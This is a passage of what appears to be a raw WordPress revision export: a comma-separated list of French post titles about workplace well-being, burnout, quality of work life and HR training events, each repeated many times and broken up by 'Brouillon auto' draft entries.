COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Brouillon auto","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Forum Economique et Social &#8211; Diversidays","Brouillon auto","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Le Printemps des fameuses 2021","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Comment booster l&#8217;engagement gr\u00e2ce \u00e0 la qualit\u00e9 de vie au travail ?","Brouillon auto","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Se former \u00e0 l&#8217;Arbre de Vie","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Etude : COVID-19, quel impact sur la charge mentale des collaborateurs ?","Brouillon auto","Gagner en efficacit\u00e9, g\u00e9rer votre temps et votre stress au quotidien","Gagner en efficacit\u00e9, g\u00e9rer votre temps et votre stress au quotidien","Gagner en efficacit\u00e9, g\u00e9rer votre temps et votre stress au quotidien","Gagner en efficacit\u00e9, g\u00e9rer votre temps et votre stress au quotidien","Gagner en efficacit\u00e9, g\u00e9rer votre temps et votre stress au quotidien","Gagner en efficacit\u00e9, g\u00e9rer votre temps et votre stress au quotidien","Gagner en efficacit\u00e9, g\u00e9rer votre temps et votre stress au quotidien","Gagner en efficacit\u00e9, g\u00e9rer votre temps et votre stress au quotidien","Gagner en efficacit\u00e9, g\u00e9rer votre temps et votre stress au quotidien","Gagner en efficacit\u00e9, g\u00e9rer votre temps et votre stress au quotidien","Brouillon auto","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re syst\u00e9mique et structur\u00e9e ?","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re syst\u00e9mique et structur\u00e9e ?","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re syst\u00e9mique et structur\u00e9e ?","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re syst\u00e9mique et structur\u00e9e ?","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re syst\u00e9mique et structur\u00e9e ?","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re syst\u00e9mique et structur\u00e9e ?","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re syst\u00e9mique et structur\u00e9e ?","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re syst\u00e9mique et structur\u00e9e ?","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re syst\u00e9mique et structur\u00e9e ?","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re syst\u00e9mique et structur\u00e9e ?","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re syst\u00e9mique et structur\u00e9e ?","Brouillon auto","L&#8217;intelligence \u00e9motionnelle, levier","L&#8217;intelligence \u00e9motionnelle, levier","L&#8217;intelligence \u00e9motionnelle, levier de performance de vos \u00e9quipes","L&#8217;intelligence \u00e9motionnelle, levier de performance de vos \u00e9quipes","L&#8217;intelligence \u00e9motionnelle, levier de performance de vos \u00e9quipes","L&#8217;intelligence \u00e9motionnelle, levier de performance de vos \u00e9quipes","L&#8217;intelligence \u00e9motionnelle, levier de performance de vos \u00e9quipes","L&#8217;intelligence \u00e9motionnelle, levier de performance de vos \u00e9quipes","L&#8217;intelligence \u00e9motionnelle, levier de performance de vos \u00e9quipes","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re syst\u00e9mique et structur\u00e9e ?","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re syst\u00e9mique et structur\u00e9e ?","Comment d\u00e9ployer votre d\u00e9marche QVT de mani\u00e8re syst\u00e9mique et structur\u00e9e ?","Brouillon auto","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Brouillon auto","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Stage &#8220;Apprendre \u00e0 communiquer sereinement avec mes coll\u00e8gues et mon entourage&#8221;","Brouillon auto","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Matinale RH : Bien-\u00eatre au travail","Les BigBoss Ressources Humaines","Les BigBoss Ressources Humaines","Les BigBoss Ressources Humaines","Brouillon auto","","","(Re)trouver du sens au travail, c&#8217;est possible !","(Re)trouver du sens au travail, c&#8217;est possible !","(Re)trouver du sens au travail, c&#8217;est possible !","(Re)trouver du sens au travail, c&#8217;est possible !","(Re)trouver du sens au travail, c&#8217;est possible !","(Re)trouver du sens au travail, c&#8217;est possible !","(Re)trouver du sens au travail, c&#8217;est possible !","(Re)trouver du sens au travail, c&#8217;est possible !","Brouillon auto","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Brouillon auto","Formation","Formation","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Formation pour ma\u00eetriser les essentiels de l&#8217;\u00e9puisement professionnel","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Bore-out : comment le rep\u00e9rer pour s&#8217;en pr\u00e9munir ?","Brouillon auto","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Atelier &#8220;Reprendre apr\u00e8s un burn-out&#8221;","Brouillon auto","Atelier First Step &#8211; J&#8217;enclenche ma transition professionnelle","Atelier First Step &#8211; J&#8217;enclenche ma transition professionnelle","Atelier First Step &#8211; J&#8217;enclenche ma transition professionnelle","Atelier First Step &#8211; J&#8217;enclenche ma transition professionnelle","Atelier First Step &#8211; J&#8217;enclenche ma transition professionnelle","Atelier First Step &#8211; J&#8217;enclenche ma transition professionnelle","Atelier First Step &#8211; J&#8217;enclenche ma transition professionnelle","Atelier First Step &#8211; J&#8217;enclenche ma transition professionnelle","Atelier First Step &#8211; J&#8217;enclenche ma transition professionnelle","Atelier First Step &#8211; J&#8217;enclenche ma transition professionnelle","Atelier First Step &#8211; J&#8217;enclenche ma transition professionnelle","Atelier First Step &#8211; J&#8217;enclenche ma transition professionnelle","Atelier First Step &#8211; J&#8217;enclenche ma transition professionnelle","Atelier First Step &#8211; J&#8217;enclenche ma transition professionnelle","Brouillon auto","Et si nous parlions de votre engagement dans votre travail ?","Et si nous parlions de votre engagement dans votre travail ?","Et si nous parlions de votre engagement dans votre travail ?","Et si nous parlions de votre engagement dans votre travail ?","Et si nous parlions de votre engagement dans votre travail ?","Et si nous parlions de votre engagement dans votre travail ?","Et si nous parlions de votre engagement dans votre travail ?","Brouillon auto","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie eu Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie eu Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie eu Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie eu Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie eu Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie eu Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","L&#8217;Acad\u00e9mie Spinoza pour les Acteurs de la Qualit\u00e9 de Vie au Travail","Et si nous parlions de votre engagement dans votre travail ?","Et si nous parlions de votre engagement dans votre travail ?","Et si nous parlions de votre engagement dans votre travail ?","Et si nous parlions de votre engagement dans votre travail ?","Et si nous parlions de votre engagement dans votre travail ?","Et si nous parlions de votre engagement dans votre travail ?","Brouillon auto","Barom\u00e8tre T8 Empreinte Humaine","Barom\u00e8tre T8 Empreinte Humaine","Barom\u00e8tre T8 Empreinte Humaine","Barom\u00e8tre T8 Empreinte Humaine","Barom\u00e8tre T8 Empreinte Humaine","Barom\u00e8tre T8 Empreinte Humaine","Barom\u00e8tre T8 Empreinte Humaine","Barom\u00e8tre T8 Empreinte Humaine","Barom\u00e8tre T8 Empreinte Humaine","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude : r\u00e9sultats d&#8217;EFFET 2021 et enseignements pour des salari\u00e9s plus engag\u00e9s et moins stress\u00e9s au travail","Etude EFFET 2021 : 12 cl\u00e9s pour booster l\u2019engagement et r\u00e9duire le stress au travail","Etude EFFET 2021 : 12 cl\u00e9s pour booster l\u2019engagement et r\u00e9duire le stress au travail","Etude EFFET 2021 : 12 cl\u00e9s pour booster l\u2019engagement et r\u00e9duire le stress au travail","Brouillon auto","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Brouillon auto","CR\u00c9ATIVIT\u00c9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","CR\u00c9ATIVIT\u00c9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Brouillon auto","Se former \u00e0 l&#8217;arbre de vie","Se former \u00e0 l&#8217;arbre de vie","Se former \u00e0 l&#8217;Arbre de vie","Se former \u00e0 l&#8217;Arbre de vie","Se former \u00e0 l&#8217;Arbre de vie","Se former \u00e0 l&#8217;Arbre de vie","Se former \u00e0 l&#8217;Arbre de vie","Se former \u00e0 l&#8217;Arbre de vie","Se former \u00e0 l&#8217;Arbre de vie","Se former \u00e0 l&#8217;Arbre de vie","Se former \u00e0 l&#8217;Arbre de vie","Se former \u00e0 l&#8217;Arbre de vie","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Cr\u00e9ativit\u00e9 : exp\u00e9rimentez des outils pratiques pour trouver de nouvelles id\u00e9es seul ou en groupe","Brouillon auto","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Bilan de comp\u00e9tences de sens","Brouillon auto","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek &#x1f4a5; la learning week de Skillsday","Skillsweek : la learning week de Skillsday","Skillsweek : la learning week de Skillsday","Skillsweek : la learning week de Skillsday","Skillsweek : la learning week de Skillsday","Skillsweek : la learning week de Skillsday","Skillsweek : la learning week de Skillsday","Brouillon auto","Exp\u00e9rience Collaborateur : quelles actions pour quels r\u00e9sultats ?","Exp\u00e9rience Collaborateur : quelles actions pour quels r\u00e9sultats ?","Exp\u00e9rience Collaborateur : quelles actions pour quels r\u00e9sultats ?","Exp\u00e9rience Collaborateur : quelles actions pour quels r\u00e9sultats ?","Exp\u00e9rience Collaborateur : quelles actions pour quels r\u00e9sultats ?","Exp\u00e9rience Collaborateur : quelles actions pour quels r\u00e9sultats ?","Exp\u00e9rience Collaborateur : quelles actions pour quels r\u00e9sultats ?","Exp\u00e9rience Collaborateur : quelles actions pour quels r\u00e9sultats ?","Exp\u00e9rience Collaborateur : quelles actions pour quels r\u00e9sultats ?","Exp\u00e9rience Collaborateur : quelles actions pour quels r\u00e9sultats ?","Exp\u00e9rience Collaborateur : quelles actions pour quels r\u00e9sultats ?","Exp\u00e9rience Collaborateur : quelles actions pour quels r\u00e9sultats ?","Exp\u00e9rience Collaborateur : quelles actions pour quels r\u00e9sultats ?","Exp\u00e9rience Collaborateur : quelles actions pour quels r\u00e9sultats ?","Exp\u00e9rience Collaborateur : quelles actions pour quels r\u00e9sultats ?","Brouillon auto","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment allez-vous ?","Restitution de l\u2019\u00e9tude : Professionnels RH comment 